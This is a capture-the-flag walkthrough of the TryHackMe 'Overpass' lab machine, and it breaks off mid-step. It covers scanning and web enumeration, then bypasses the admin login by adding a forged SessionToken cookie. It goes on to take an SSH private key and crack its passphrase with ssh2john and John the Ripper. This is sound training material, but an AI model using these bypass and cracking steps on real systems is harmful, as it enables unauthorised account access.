Overpass by NinjaJc01
IP = 10.10.56.108*
Difficulty: Easy
Machine OS: Linux
Learning Platform: tryhackme.com
Finished on: Arch Linux
*Note: IP address may vary.
Reconnaissance
Scoping and Preparation
Connect to OpenVPN Server using:
sudo openvpn {PATH_TO_OVPN_FILE}
I used my tool CTFRecon-Go to automate directory creation, port scanning, web directory brute-forcing and adding entry to /etc/hosts file.
-
To use CTFRecon-Go:
1. git clone https://www.github.com/hambyhacks/CTFRecon-Go 2. cd CTFRecon-Go/ 3. go build . && cp CTFRecon-Go ../ #to move ctfrecon.sh to your working directory. 1. sudo ./CTFRecon-Go -i [IP] -d [DIRECTORY NAME] -p [PLATFORM] -w [WORDLIST] #platform refers to hackthebox(htb) or tryhackme(thm). Wordlist is used for GoBuster directory brute-forcing.
Alternatively, you can also download the release binary for CTFRecon-Go: https://github.com/hambyhacks/CTFRecon-Go/releases/download/v.1.0.0/CTFRecon-Go

Enumeration
Preliminary Enumeration via nmap
Table 1.1: nmap Results Summary
| PORT | STATUS | SERVICE | VERSION |
|---|---|---|---|
| 22/tcp | open | SSH | OpenSSH 7.6p1 Ubuntu 4ubuntu0.3 (Ubuntu Linux; protocol 2.0) |
| 80/tcp | open | HTTP | Golang net/http server (Go-IPFS json-rpc or InfluxDB API) |

Machine OS: Based on OpenSSH version, machine is Ubuntu Bionic.
Let’s look at the HTTP server on port 80.
Web Enumeration
On the homepage of overpass.thm, we can see that developers offer password encryption app.
Let’s check the source code of the webpage to see if there is developer comments on the code.

There is a comment on the source code! Searching through Google, I found out that the developer pointed out that the encryption method they use is Caesar Cipher. We can verify the encryption later in the source code analysis of the password encryption app.
Checking on GoBuster scan results, we can see that there is 2 directories that is interesting. /admin and /downloads/.

Let’s look first for the /downloads directory.

Let’s download the source code and take notes of it.

Reading through the source code, it seems that it saves the encrypted password in a file named .overpass.

Interesting, the binary is using ROT47 cipher which is based on Caesar Cipher! (which is referenced by the developer in the source code comment on homepage)
Let’s take note of this and come back for it later.
We can also look on the /aboutus page to check for usernames.

We can now look for the /admin page.
Testing the login page for SQL injection does not work, so I looked for the source code of /admin page.

There are .js files in the /admin page. Let’s check the contents of that files.
Main.js

It seems like the web app is not finished yet.
Login.js


The function login is calling to /api/login and the StatusOrCookies variable is expecting Incorrect Credentials to load the /admin page. We can try to submit empty cookie to see the response of the webpage.

Exploitation
Now we have the basic understanding how the web app authentication works, we can now try to exploit the web app.
Steps to Reproduce
-
Navigate to
/admin/page. -
Open up developer console (
F12orRight click and Click inspect) in your preferred browser (Firefox is used in this case). -
Navigate to
storagetab and click oncookies. -
Click on
+icon and rename the cookie toSessionTokenwith your desired value. (even space will work)
-
Reload the page using
CTRL + R. We should be redirected to the admin page as shown by the image below.

-
Copy the
id_rsacontent displayed on/adminpage. The comment above tells us the user having this SSH private key belongs toJamesuser. -
We can use
SSH2johnto create a crackable format forJohnTheRippertool to use and retrieve the password of the encryptedid_rsafile.ssh2john [ID_RSA file] > [OUTPUT FILE]john [OUTPUT FILE]


-
Login through
